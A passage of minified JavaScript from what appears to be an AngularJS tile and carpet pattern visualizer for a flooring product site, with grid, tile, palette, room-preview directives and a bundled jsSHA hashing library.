i={rows:4,cols:4,sizeOptions:null,sizeIdx:0,cellSize:1,cellDivisions:2,width:256,height:256,tiles:[],settings:{grid:!0}},t={"24x24":[[8,8],[12,12],[16,16],[20,20],[24,24]],"18x36":[[18,18]],"12x48":[[24,24]],"9x48":[[24,24]],"6x48":[[8,8],[16,16]]};return o.debug=o.debug||{},(o.debug.pattern=i).render=function(){n.$broadcast("pattern::render")},i.resize=function(e,t){var i=4,n=4,r=0;if(this.sizeOptions&&this.sizeOptions.length&&((r=(r=this.sizeIdx+e)<0?0:r)>=this.sizeOptions.length&&(r=this.sizeOptions.length-1),e=this.sizeOptions[r],i=Math.round(e[1]/this.cellSize),n=Math.round(e[0]/this.cellSize)),!0===t)return{rows:i,cols:n,sizeIdx:r};this.resizeRaw(i,n,r)},i.resizeRaw=function(e,t,i){this.rows=e,this.cols=t,this.sizeIdx=i||0,n.$broadcast("pattern::resize"),this.notifyChanged()},i.enforceSizeOptions=function(){return this.resize(0)},i.prepareForSizeGroup=function(e){this.sizeOptions&&this.sizeOptions===t[e]||(this.sizeOptions=t[e]||null,this.enforceSizeOptions())},i.notifyChanged=function(e){n.$broadcast("pattern::changed",r.merge({},{destructiveChange:!0},e)),this.render()},i.getScale=function(){return{x:this.width/this.cols/this.cellSize,y:this.height/this.rows/this.cellSize}},i.getSnapUnit=function(){return this.cellSize/this.cellDivisions},i.getGridSizeStr=function(){return this.cols*this.cellSize+"' x "+this.rows*this.cellSize+"'"},i.calcCellSizeAndDivisions=function(e){function i(e,t){return t?i(t,e%t):e}this.cellSize=1;for(var t=null,n=0;n<e.length;++n)var r=e[n],o=r.w,r=r.h,l=Math.min(o,r),a=(this.cellSize=Math.max(this.cellSize,o),this.cellSize=Math.max(this.cellSize,r),r%o!=0&&(this.cellSize=i(12*o,12*r)/12),i(12*o,12*r)),a=i(a,12*(Math.min(o,r)/2)),t=null!==t?i(t,a):a;this.cellSize<l?this.cellDivisions=1:this.cellDivisions=Math.max(this.cellSize/(t/12),2)},i.getEpsilon=function(){return.5*this.getSnapUnit()},i.snapToGrid=function(e){var t=this.getSnapUnit();return{x:Math.round(e.x/t)*t,y:Math.round(e.y/t)*t}},i.getUniqueTiles=function(){for(var e={},t=[],i=0;i<this.tiles.length;++i){var n=this.tiles[i],r=n.getId();e[r]||t.push(n),e[r]=!0}return t},i.getOutOfBoundsTiles=function(e,t){for(var i=t*this.cellSize,n=e*this.cellSize,r=this.getEpsilon(),o=[],l=0;l<this.tiles.length;++l){var a=this.tiles[l],s=a.getBB(!0);(s.minX>i-r||s.minY>n-r)&&o.push(a)}return o},i.deselectTiles=function(){for(var e=0;e<this.tiles.length;++e)this.tiles[e].selected=!1},i.selectTile=function(e){this.deselectTiles(),e.selected=!0},i.removeTile=function(e,t){e=this.tiles.indexOf(e);-1!==e&&(this.tiles.splice(e,1),void 0!==t&&!0!==t||this.notifyChanged())},i.replaceTile=function(e,t){for(var i=!1,n=this.tiles.length-1;0<=n;--n){var r,o=this.tiles[n];o.equals(e)&&(t?((r=t.clone()).p.x=o.p.x,r.p.y=o.p.y,r.r=o.r,r.randomizeVariation(),this.tiles[n]=r):this.tiles.splice(n,1),i=!0)}i&&this.notifyChanged({destructiveChange:!1})},i.getSelectedTile=function(){for(var e=0;e<this.tiles.length;++e)if(this.tiles[e].selected)return this.tiles[e];return null},i.getIntersections=function(){for(var e=[],t=this.getEpsilon(),i=0;i<this.tiles.length;++i)for(var n=this.tiles[i],r=i+1;r<this.tiles.length;++r){var o=this.tiles[r],o=n.intersect(o,t);o&&e.push(o)}return e},i.save=function(){for(var e={rows:this.rows,cols:this.cols,cellSize:this.cellSize,tiles:[]},t=0;t<this.tiles.length;++t){var i=this.tiles[t];e.tiles.push({id:i.getId(),x:i.p.x,y:i.p.y,w:i.w,h:i.h,r:i.getBoundedRotation(),colorNum:i.colorNum,styleNum:i.styleNum,variation:i.variation})}return e},i.saveInstallationMethod=function(){for(var e={w:this.cols*this.cellSize,h:this.rows*this.cellSize,numTilesPerSize:{},tiles:[]},t={},i=0;i<this.tiles.length;++i){var n=this.tiles[i],r=n.getId(),o=n.getSizeGroup();e.numTilesPerSize[o]=e.numTilesPerSize[o]||0,void 0===t[r]&&(t[r]=e.numTilesPerSize[o]++),e.tiles.push({idx:t[r],size:o,x:n.p.x,y:n.p.y,r:n.getBoundedRotation()})}return e},i.load=function(e){console.error("pattern.load not implemented!")},n.$on("palette::replaceItem",function(e,t){i.replaceTile(t.oldItem,t.newItem)}),n.$on("palette::modifyItems",function(e,t){i.calcCellSizeAndDivisions(t.items),t.items.length&&i.prepareForSizeGroup(t.items[0].getSizeGroup())}),i}])}(angular),function(){var l=window.JJ,a=l.modules.visualizer;a.factory("roomSelector",["$rootScope",function(n){var e,t={},r=null,i=[];if(l.visualizer&&l.visualizer.rooms)for(var o in l.visualizer.rooms)l.visualizer.rooms.hasOwnProperty(o)&&(e=l.visualizer.rooms[o],i.push({code:o,label:e.label,image:e.image,cropPosition:e.cropPosition}));return i.length&&(r=i[0]),a.debug=a.debug||{},(a.debug.roomSelector=t).selectRoom=function(e,t){var i=r;r=e,void 0!==t&&!0!==t||n.$broadcast("roomSelector::changeRoom",{oldRoom:i,newRoom:r})},t.getSelectedRoom=function(){return r},t.isRoomSelected=function(e){return e===r},t.getRooms=function(){return i},t}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("settings",[function(){return{singular:!!e.visualizer.singular}}])}(angular),function(){var r=window.JJ;r.modules.visualizer.factory("Tile",[function(){var n=function(e,t,i,n,r,o,l,a,s,u){this.id=e,this.styleId=t,this.styleNum=i,this.styleName=n,this.colorNum=r,this.colorName=o,this.brand=l,this.w=a||1,this.h=s||1,this.numVariations=u||1,this.variation=0,this.p={x:0,y:0},this.r=0};return n.prototype.randomizeVariation=function(){this.variation=Math.floor(Math.random()*(this.numVariations||1))},n.prototype.getId=function(){return this.id},n.prototype.equals=function(e){return e&&this.getId()===e.getId()},n.getTileUrl=function(e,t,i){e=[e,t,(i="number"!=typeof i?0:i)+1];return r.baseUrl+"wp-content/uploads/products/"+e.join("_")+".jpg"},n.prototype.getTileUrl=function(e){var t=this.variation,i=this.getTileSizeSuffix();return"number"==typeof t&&(t%=this.numVariations),n.getTileUrl(this.styleNum+i,this.colorNum,t,e)},n.getTileSizeSuffix=function(e,t){var i=JSON.parse(r.suffixSizes);for(x in i)if(i[x].styleW==e&&i[x].styleH==t)return x;return""},n.prototype.getTileSizeSuffix=function(){return n.getTileSizeSuffix(this.w,this.h)},n.getSwatchUrl=function(e,t){e=[e,t,"swatch"];return r.baseUrl+"wp-content/uploads/product-swatches/"+e.join("_")+".jpg"},n.prototype.getSwatchUrl=function(){return n.getSwatchUrl(this.styleNum,this.colorNum)},n.getThumbnailUrl=function(e,t){e=[e,t,"tn"];return r.baseUrl+"wp-content/uploads/product-thumbnails/"+e.join("_")+".jpg"},n.prototype.getThumbnailUrl=function(){return n.getThumbnailUrl(this.styleNum,this.colorNum)},n.clone=function(e){var t=new n(e.id,e.styleId,e.styleNum,e.styleName,e.colorNum,e.colorName,e.brand,e.w,e.h,e.numVariations);return e.p&&(t.p.x=e.p.x,t.p.y=e.p.y),t},n.prototype.clone=function(){return n.clone(this)},n.prototype.rotate=function(e){this.r+=e},n.prototype.getBoundedRotation=function(){var e=this.r%360;return e<0?360+e:e},n.prototype.getSizeGroup=function(){return Math.round(12*this.w)+"x"+Math.round(12*this.h)},n.prototype.getBB=function(e){for(var t=[[0,0],[1,0],[1,1],[0,1]],i=this.r/180*Math.PI,n=Math.cos(i),r=Math.sin(i),o=1e3,l=1e3,a=-1e3,s=-1e3,u=0;u<t.length;++u)var c=t[u][0]*this.w,d=t[u][1]*this.h,p=c*n-d*r,c=c*r+d*n,o=Math.min(o,p),l=Math.min(l,c),a=Math.max(a,p),s=Math.max(s,c);return e&&(o+=i=this.p.x-o,l+=e=this.p.y-l,a+=i,s+=e),{minX:o,minY:l,maxX:a,maxY:s}},n.prototype.getPositionAdjustedForRotation=function(){var e=this.getBB();return{x:this.p.x-e.minX,y:this.p.y-e.minY}},n.prototype.intersect=function(e,t){"number"!=typeof t&&(t=0);var i,n,r=this.getBB(!0),e=e.getBB(!0);return r.minX<e.maxX-t&&r.minY<e.maxY-t&&e.minX<r.maxX-t&&e.minY<r.maxY-t&&{x0:t=Math.max(r.minX,e.minX),y0:i=Math.max(r.minY,e.minY),x1:n=Math.min(r.maxX,e.maxX),y1:r=Math.min(r.maxY,e.maxY),x:t,y:i,w:n-t,h:r-i}},n}])}(angular),angular,window.JJ.modules.visualizer.factory("util",[function(){var e={floatEquals:function(e,t,i){return void 0===i&&(i=1e-6),Math.abs(e-t)<i}};return e}]),function(e){function t(l,e,t){var a,o,s,u,c,d=0,p=[],h=0,f=!1,m=!1,r=[],g=[],v=!1,i=(t=t||{}).encoding||"UTF8",w=t.numRounds||1,y=T(e,i);if(w!==parseInt(w,10)||w<1)throw Error("numRounds must a integer >= 1");if(u=function(e,t){return I(e,t,l)},c=function(e,t,i,n){var r,o;if("SHA-224"!==l&&"SHA-256"!==l)throw Error("Unexpected error in SHA-2 implementation");for(r=15+(t+65>>>9<<4),o=16;e.length<=r;)e.push(0);for(e[t>>>5]|=128<<24-t%32,e[r]=t+i,i=e.length,t=0;t<i;t+=o)n=I(e.slice(t,t+o),n,l);if("SHA-224"===l)e=[n[0],n[1],n[2],n[3],n[4],n[5],n[6]];else{if("SHA-256"!==l)throw Error("Unexpected error in SHA-2 implementation");e=n}return e},"SHA-224"===l)s=512,o=224;else{if("SHA-256"!==l)throw Error("Chosen SHA variant is not supported");s=512,o=256}a=U(l),this.setHMACKey=function(e,t,i){var n;if(!0===m)throw Error("HMAC key already set");if(!0===f)throw Error("Cannot set HMAC key after finalizing hash");if(!0===v)throw Error("Cannot set HMAC key after calling update");if(e=(t=T(t,(i||{}).encoding||"UTF8")(e)).binLen,t=t.value,i=(n=s>>>3)/4-1,n<e/8){for(t=c(t,e,0,U(l));t.length<=i;)t.push(0);t[i]&=4294967040}else if(e/8<n){for(;t.length<=i;)t.push(0);t[i]&=4294967040}for(e=0;e<=i;e+=1)r[e]=909522486^t[e],g[e]=1549556828^t[e];a=u(r,a),d=s,m=!0},this.update=function(e){var t,i,n=0,r=s>>>5,o=y(e,p,h);for(e=o.binLen,t=o.value,o=e>>>5,i=0;i<o;i+=r)n+s<=e&&(a=u(t.slice(i,i+r),a),n+=s);d+=n,p=t.slice(n>>>5),h=e%s,v=!0},this.getHash=function(e,t){var i,n,r;if(!0===m)throw Error("Cannot call getHash after setting HMAC key");switch(r=x(t),e){case"HEX":i=function(e){return S(e,r)};break;case"B64":i=function(e){return z(e,r)};break;case"BYTES":i=b;break;default:throw Error("format must be HEX, B64, or BYTES")}if(!1===f)for(a=c(p,h,d,a),n=1;n<w;n+=1)a=c(a,o,0,U(l));return f=!0,i(a)},this.getHMAC=function(e,t){var i,n;if(!1===m)throw Error("Cannot call getHMAC without first setting HMAC key");switch(n=x(t),e){case"HEX":i=function(e){return S(e,n)};break;case"B64":i=function(e){return z(e,n)};break;case"BYTES":i=b;break;default:throw Error("outputFormat must be HEX, B64, or BYTES")}return!1===f&&(t=c(p,h,d,a),a=u(g,U(l)),a=c(t,o,s,a)),f=!0,i(a)}}function n(){}function i(e,t,i){var n,r,o,l,a,s=e.length;if(t=t||[0],a=(i=i||0)>>>3,0!=s%2)throw Error("String of HEX type must be in byte increments");for(n=0;n<s;n+=2){if(r=parseInt(e.substr(n,2),16),isNaN(r))throw Error("String of HEX type contains invalid characters");for(o=(l=(n>>>1)+a)>>>2;t.length<=o;)t.push(0);t[o]|=r<<8*(3-l%4)}return{value:t,binLen:4*s+i}}function r(e,t,i){for(var n,r,o=[],o=t||[0],l=(i=i||0)>>>3,a=0;a<e.length;a+=1)t=e.charCodeAt(a),o.length<=(n=(r=a+l)>>>2)&&o.push(0),o[n]|=t<<8*(3-r%4);return{value:o,binLen:8*e.length+i}}function o(e,t,i){var n,r,o,l,a,s,u=[],c=0,u=t||[0];if(t=(i=i||0)>>>3,-1===e.search(/^[a-zA-Z0-9=+\/]+$/))throw Error("Invalid character in base-64 string");if(r=e.indexOf("="),e=e.replace(/\=/g,""),-1!==r&&r<e.length)throw Error("Invalid '=' found in base-64 string");for(r=0;r<e.length;r+=4){for(a=e.substr(r,4),o=l=0;o<a.length;o+=1)l|=(n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(a[o]))<<18-6*o;for(o=0;o<a.length-1;o+=1){for(n=(s=c+t)>>>2;u.length<=n;)u.push(0);u[n]|=(l>>>16-8*o&255)<<8*(3-s%4),c+=1}}return{value:u,binLen:8*c+i}}function S(e,t){for(var i,n="",r=4*e.length,o=0;o<r;o+=1)i=e[o>>>2]>>>8*(3-o%4),n+="0123456789abcdef".charAt(i>>>4&15)+"0123456789abcdef".charAt(15&i);return t.outputUpper?n.toUpperCase():n}function z(e,t){for(var i,n,r="",o=4*e.length,l=0;l<o;l+=3)for(i=e.length<=(n=l+1>>>2)?0:e[n],n=e.length<=(n=l+2>>>2)?0:e[n],n=(e[l>>>2]>>>8*(3-l%4)&255)<<16|(i>>>8*(3-(l+1)%4)&255)<<8|n>>>8*(3-(l+2)%4)&255,i=0;i<4;i+=1)8*l+6*i<=32*e.length?r+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(n>>>6*(3-i)&63):r+=t.b64Pad;return r}function b(e){for(var t,i="",n=4*e.length,r=0;r<n;r+=1)t=e[r>>>2]>>>8*(3-r%4)&255,i+=String.fromCharCode(t);return i}function x(e){var t={outputUpper:!1,b64Pad:"="};if(t.outputUpper=(e=e||{}).outputUpper||!1,!0===e.hasOwnProperty("b64Pad")&&(t.b64Pad=e.b64Pad),"boolean"!=typeof t.outputUpper)throw Error("Invalid outputUpper formatting option");if("string"!=typeof t.b64Pad)throw Error("Invalid b64Pad formatting option");return t}function T(e,d){var t;switch(d){case"UTF8":case"UTF16BE":case"UTF16LE":break;default:throw Error("encoding must be UTF8, UTF16BE, or UTF16LE")}switch(e){case"HEX":t=i;break;case"TEXT":t=function(e,t,i){var n,r,o,l,a=[],s=[],u=0,a=t||[0],c=(t=i||0)>>>3;if("UTF8"===d)for(n=0;n<e.length;n+=1)for(s=[],(i=e.charCodeAt(n))<128?s.push(i):i<2048?(s.push(192|i>>>6),s.push(128|63&i)):i<55296||57344<=i?s.push(224|i>>>12,128|i>>>6&63,128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(n+=1)),s.push(240|i>>>18,128|i>>>12&63,128|i>>>6&63,128|63&i)),r=0;r<s.length;r+=1){for(o=(l=u+c)>>>2;a.length<=o;)a.push(0);a[o]|=s[r]<<8*(3-l%4),u+=1}else if("UTF16BE"===d||"UTF16LE"===d)for(n=0;n<e.length;n+=1){for(i=e.charCodeAt(n),"UTF16LE"===d&&(i=(r=255&i)<<8|i>>>8),o=(l=u+c)>>>2;a.length<=o;)a.push(0);a[o]|=i<<8*(2-l%4),u+=2}return{value:a,binLen:8*u+t}};break;case"B64":t=o;break;case"BYTES":t=r;break;default:throw Error("format must be HEX, TEXT, B64, or BYTES")}return t}function l(e,t){return e>>>t|e<<32-t}function C(e,t,i){return e&t^~e&i}function M(e,t,i){return e&t^e&i^t&i}function P(e){return l(e,2)^l(e,13)^l(e,22)}function J(e){return l(e,6)^l(e,11)^l(e,25)}function $(e){return l(e,7)^l(e,18)^e>>>3}function A(e){return l(e,17)^l(e,19)^e>>>10}function E(e,t){var i=(65535&e)+(65535&t);return((e>>>16)+(t>>>16)+(i>>>16)&65535)<<16|65535&i}function B(e,t,i,n){var r=(65535&e)+(65535&t)+(65535&i)+(65535&n);return((e>>>16)+(t>>>16)+(i>>>16)+(n>>>16)+(r>>>16)&65535)<<16|65535&r}function N(e,t,i,n,r){var o=(65535&e)+(65535&t)+(65535&i)+(65535&n)+(65535&r);return((e>>>16)+(t>>>16)+(i>>>16)+(n>>>16)+(r>>>16)+(o>>>16)&65535)<<16|65535&o}function U(e){var t=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428],i=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];switch(e){case"SHA-224":e=t;break;case"SHA-256":e=i;break;case"SHA-384":case"SHA-512":e=[new n,new n,new n,new n,new n,new n,new n,new n];break;default:throw Error("Unknown SHA variant")}return e}function I(e,t,i){var n,r,o,l,a,s,u,c,d,p,h,f,m,g,v,w,y,S,z,b,x,T,U,I=[];if("SHA-224"!==i&&"SHA-256"!==i)throw Error("Unexpected error in SHA-2 implementation");for(p=64,f=1,T=Number,m=E,g=B,v=N,w=$,y=A,S=P,z=J,x=M,b=C,U=k,i=t[0],n=t[1],r=t[2],o=t[3],l=t[4],a=t[5],s=t[6],u=t[7],h=0;h<p;h+=1)h<16?(c=e.length<=(d=h*f)?0:e[d],d=e.length<=d+1?0:e[d+1],I[h]=new T(c,d)):I[h]=g(y(I[h-2]),I[h-7],w(I[h-15]),I[h-16]),c=v(u,z(l),b(l,a,s),U[h],I[h]),d=m(S(i),x(i,n,r)),u=s,s=a,a=l,l=m(o,c),o=r,r=n,n=i,i=m(c,d);return t[0]=m(i,t[0]),t[1]=m(n,t[1]),t[2]=m(r,t[2]),t[3]=m(o,t[3]),t[4]=m(l,t[4]),t[5]=m(a,t[5]),t[6]=m(s,t[6]),t[7]=m(u,t[7]),t}var k=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];"function"==typeof define&&define.amd?define(function(){return t}):"undefined"!=typeof exports?"undefined"!=typeof module&&module.exports?module.exports=exports=t:exports=t:e.jsSHA=t}(this),function(a){window.JJ.modules.visualizer.directive("confirmPopup",[function(){return{transclude:!0,link:function(t,e,i,n,r){var o;function l(){i.confirmPopupProceed&&t.$eval(i.confirmPopupProceed)}t.dontShowAgain=(o=i.confirmPopupId,"1"===a.cookie(o)),t.dontShowAgain&&l(),t.cancel=function(){i.confirmPopupCancel&&t.$eval(i.confirmPopupCancel)},t.proceed=function(){var e;t.dontShowAgain&&(e=i.confirmPopupId,a.cookie(e,"1")),l()}},templateUrl:"/templates/confirm/popup.html",scope:!0}}])}((angular,jQuery)),angular,window.JJ.modules.visualizer.directive("patternBoard",["pattern","palette",function(a,s){function u(e,t){e=e,i=t.clientX,t=t.clientY,e=e.getBoundingClientRect();var i={x:i-e.left,y:t-e.top},t=a.getScale();return{x:i.x/t.x,y:i.y/t.y}}function i(e,t,i,n,r){var o=a.getScale();return{left:Math.floor(e*o.x)+"px",top:Math.floor(t*o.y)+"px",width:Math.ceil(i*o.x)+"px",height:Math.ceil(n*o.y)+"px",transform:"translateZ(0) rotate("+Math.round(r)+"deg)"}}function c(e){var t=e.getPositionAdjustedForRotation();return i(t.x,t.y,e.w,e.h,e.r)}function d(e){return{"background-image":"url('"+e.getTileUrl()+"')"}}function p(e){return i(e.x,e.y,e.w,e.h,0)}function h(e){return{"visualizer-board-tile":!0,"visualizer-board-tile_active":e.active,"visualizer-board-tile_selected":e.selected}}function f(e,t){var i=a.getScale();return{x:e/i,y:t/i}}return{templateUrl:"/templates/pattern/board.html",link:function(e,n,t){e.tiles=a.tiles,e.intersections=[],e.getScale=a.getScale.bind(a),e.getStyle=c,e.getInnerStyle=d,e.getIntersectionStyle=p,e.getClasses=h,e.getScaledPosition=f,e.$on("pattern::render",function(){e.intersections=a.getIntersections()});var r=null,o=!1,l=null,i=null;e.onMouseDown=function(e,t){-1===a.tiles.indexOf(e)?console.error("Clicked tile is not part of pattern tiles!"):(t=u(n[0],t),r=e,l={x:t.x-e.p.x,y:t.y-e.p.y},r.active=!0,i=a.getSelectedTile(),a.deselectTiles(),s.deselectItems())},e.onMouseUp=function(e){var t;r?(delete r.active,o?a.notifyChanged():(s.deselectItems(),r!==i&&a.selectTile(r)),o=!1,l=r=null):(t=s.getSelectedItem())?(e=u(n[0],e),t=t.clone(),e.x-=.5*t.w,e.y-=.5*t.h,t.p=a.snapToGrid(e),t.randomizeVariation(),a.tiles.push(t),a.notifyChanged()):a.deselectTiles()},e.onMouseMove=function(e){var t,i;r&&(e=u(n[0],e),t=r.p.x,i=r.p.y,r.p.x=e.x-l.x,r.p.y=e.y-l.y,r.p=a.snapToGrid(r.p),o||(e=a.getEpsilon(),o=Math.abs(r.p.x-t)>e||Math.abs(r.p.y-i)>e))}},scope:!0}}]),function(u){window.JJ.modules.visualizer.directive("patternCanvas",["$window","pattern",function(l,a){function s(e,t,i,n,r){e.moveTo(Math.round(t)+.5,Math.round(i)+.5),e.lineTo(Math.round(n)+.5,Math.round(r)+.5)}return{link:function(e,t,i){var n=(t=t[0]).getContext("2d"),r=function(e){var t=e.parentElement,i=t.parentElement,n=a.cols*a.getSnapUnit(),i=Math.floor(i.clientWidth/n)*n;e.width=i,e.height=i/a.cols*a.rows,a.width=e.width,a.height=e.height,t.style.width=e.width+"px",t.style.height=e.height+"px",t.style.paddingTop=0}.bind(this,t),o=function(e){for(var t=e.canvas,i=a.getScale(),n=(e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),i.x*=a.cellSize,i.y*=a.cellSize,e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),["#fff","#eee"]),r=0;r<a.rows;++r)for(var o=0;o<a.cols;++o)e.fillStyle=n[(o+r)%n.length],e.fillRect(Math.floor(o*i.x),Math.floor(r*i.y),Math.floor(i.x),Math.floor(i.y));e.beginPath(),s(e,0,0,0,t.height),s(e,t.width-1,0,t.width-1,t.height),s(e,0,0,t.width,0),s(e,0,t.height-1,t.width,t.height-1),e.strokeStyle="#d1d3d4",e.stroke()}.bind(this,n);r(),o(),u.element(l).on("resize",function(){r(),o()}),e.$on("pattern::resize",r),e.$on("pattern::render",o)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternPalette",["pattern","palette",function(n,r){return{templateUrl:"/templates/pattern/palette.html",link:function(t,e,i){t.items=r.items,t.replacingItem=null,t.selectItem=function(e){n.deselectTiles(),r.selectItem(e)},t.getItemClasses=function(e){return{"visualizer-palette-item":!0,"visualizer-palette-item_selected":e.selected}},t.addItem=function(){t.replacingItem=null,t.showTileBrowser=!0},t.editItem=function(e){t.replacingItem=e,t.showTileBrowser=!0},t.removeItem=function(e){r.removeItem(e)},t.getAdds=function(){return 4<=t.items.length?[]:new Array(4-t.items.length)},t.tileBrowserComplete=function(e){e&&(t.replacingItem?r.replaceItem(t.replacingItem,e):r.addItem(e)),t.replacingItem=!1,t.showTileBrowser=!1},n.calcCellSizeAndDivisions(r.items)},scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternSettings",["pattern","palette",function(i,t){return{templateUrl:"/templates/pattern/settings.html",controller:["$scope",function(e){e.settings=i.settings,e.$watch("settings",function(e,t){i.render()},!0),e.getGridSize=i.getGridSizeStr.bind(i),e.getTileSize=function(){var e=t.items[0];return 12*e.w+'" x '+12*e.h+'"'},e.getGridClass=function(){return{"visualizer-settings-part-grid":!0,"visualizer-settings-part-grid_on":i.settings.grid}}}],scope:!0}}]),function(){var p=window.JJ,h=p.modules.visualizer;h.directive("patternTileBrowser",["$http","palette","Tile","util",function(s,e,l,u){function c(){return e.items[0]}function a(n,e){n.selectStyle=function(e){n.selectedStyle=e},n.selectColor=function(e){n.selectedColor=e},n.cancel=function(){e.patternTileBrowserComplete&&n.$eval(e.patternTileBrowserComplete)},n.back=function(){n.step="style",n.selectedColor=null,n.colors=[]},n.next=function(){var e;n.selectedStyle?(n.step="color",e=n.selectedStyle.styleid,s({method:"GET",cache:!0,url:p.baseUrl+"visualizer/styles/"+e}).then(function(e){if(n.colors=e.data,n.replacingColor)for(var t=0;t<n.colors.length;++t){var i=n.colors[t];i.num===n.replacingColor&&(n.selectedColor=i,n.replacingColor=null)}})):alert("Please select a style first!")},n.complete=function(){e.patternTileBrowserComplete&&n.$eval(e.patternTileBrowserComplete,{tile:new l(n.selectedColor.id,n.selectedStyle.styleid,n.selectedStyle.num,n.selectedStyle.name,n.selectedColor.num,n.selectedColor.name,n.selectedStyle.brand,n.selectedStyle.w,n.selectedStyle.h,n.selectedColor.numVariations)})},n.switchBrand=function(){"style"!==n.step?n.back():(n.brand="Kinetex"==n.brand?"Carpet":"Kinetex",n.step="style",n.styles=[],n.colors=[],n.selectedStyle=null,n.selectedColor=null,n.search={style:"",color:""},d(n))}}function d(n){!function(e){for(var t=c(),i=[t.w],n=[t.h],e=[e||t.brand],r=[[1,4,2,2],[2,2,1,4]],o=0;o<r.length;++o){var l=r[o];u.floatEquals(t.w,l[0])&&u.floatEquals(t.h,l[1])&&(i.push(l[2]),n.push(l[3]))}h.debug&&(h.debug.allowTileSizeMixing&&(i=[],n=[]),h.debug.allowTileBrandMixing)&&(e=[]);var a={};return i.length&&(a.w=i.join(",")),n.length&&(a.h=n.join(",")),e.length&&(a.brand=e.join(",")),s({method:"GET",cache:!0,url:p.baseUrl+"visualizer/styles/query",params:a})}(n.brand).then(function(e){if((!e.data.length||e.data[0].brand==n.brand)&&(n.styles=e.data,n.replacingStyle))for(var t=0;t<n.styles.length;++t){var i=n.styles[t];if(i.styleid===n.replacingStyle){n.selectedStyle=i,n.next();break}}})}return{templateUrl:"/templates/pattern/tile_browser.html",link:function(e,t,i){function n(e,t){var t=t.toLowerCase(),i=e.name.toLowerCase(),e=e.num+"";return-1!==i.indexOf(t)||-1!==e.indexOf(t)}var r,o;e.replacingStyle=null,e.replacingColor=null,e.replacingTile=e.$eval(i.patternTileBrowser),e.replacingTile&&(e.replacingStyle=e.replacingTile.styleId,e.replacingColor=e.replacingTile.colorNum),e.step="style",e.styles=[],e.colors=[],e.selectedStyle=null,e.selectedColor=null,e.search={style:"",color:""},e.loadingImageUrl=p.loadingImageUrl,e.baseTile=c(),e.brand=(e.replacingTile||e.baseTile).brand,(r=e).filterStyle=function(e){return n(e,r.search.style)},r.filterColor=function(e){return n(e,r.search.color)},(o=e).getStepToggleNumberClass=function(e){return{"visualizer-tileBrowser-stepToggle-number":!0,active:e===o.step}},o.getStyleClass=function(e){return{"visualizer-tileBrowser-style":!0,selected:e===o.selectedStyle}},o.getStyleImageUrl=function(e){return l.getThumbnailUrl(e.num,e.colorNum)},o.getColorImageUrl=function(e){return l.getThumbnailUrl(o.selectedStyle.num,e.num)},o.getColorClass=function(e){return{"visualizer-tileBrowser-color":!0,selected:e===o.selectedColor}},a(e,i),d(e)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternTiled",["pattern","patternHelper","lp",function(n,r,o){return{templateUrl:"/templates/pattern/tiled.html",controller:["$scope","$http",function(t,e){var i=r.savePattern(n,function(e){e=o.getBaseSettings(e,i.pxPerFt);e.view="2D",t.url=o.getUrl(e),t.$digest()})}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("downloadsPopup",[function(){return{link:function(e,t,i){window.Loewy.LayoutSameHeight.refresh()},templateUrl:"/templates/downloads/popup.html"}}]),function(d){window.JJ.modules.visualizer.directive("previewRoom",["$http","pattern","patternHelper","palette","lp","roomSelector","settings",function(e,n,r,o,l,a,t){function s(t){var i=r.savePattern(n,function(e){e=l.getBaseSettings(e,i.pxPerFt);e.view="3D",e.room=a.getSelectedRoom().code,t(l.getUrl(e))})}function u(e){var t=l.getBaseSingularSettings(),i=o.items[0];t.tile="file:EFC_Tiles/"+i.styleNum+"_"+i.colorNum+"_",t.room=a.getSelectedRoom().code,e(l.getUrl(t))}function c(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout(function(){e.loading=!0,e.loadingTimeout=null,e.$digest()},250))}return{templateUrl:"/templates/preview/room.html",controller:["$scope",function(i){i.latestUrl=null;var e=function(i){c(i),(t.singular?u:s)(function(e){c(i),i.latestUrl=e;var t=new Image;d(t,function(){i.latestUrl===e&&(i.loadingTimeout&&(clearTimeout(i.loadingTimeout),i.loadingTimeout=null),i.loading=!1,i.url=e,i.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("room",{url:e}))}),t.src=e})}.bind(this,i);e(),i.$on("roomSelector::changeRoom",e),t.singular?i.$on("palette::modifyItems",e):i.$on("pattern::render",e),i.getClass=function(){return{"visualizer-preview-room-render":!0,"visualizer-preview-room-render_loading":i.loading}},i.getStyle=function(){var e,t={};return i.url&&(e=a.getSelectedRoom().cropPosition||"center center",t["background-image"]="url("+i.url+")",t["background-position"]=e,t["background-size"]="cover"),t}}],scope:!0}}])}((angular,imagesLoaded)),function(r){window.JJ.modules.visualizer.directive("previewSwatch",[function(){function n(e,t){(i=e).loading||(i.loadingTimeout&&clearTimeout(i.loadingTimeout),i.loadingTimeout=setTimeout(function(){i.loading=!0,i.loadingTimeout=null,i.$digest()},250)),e.latestUrl=t;var i,n=new 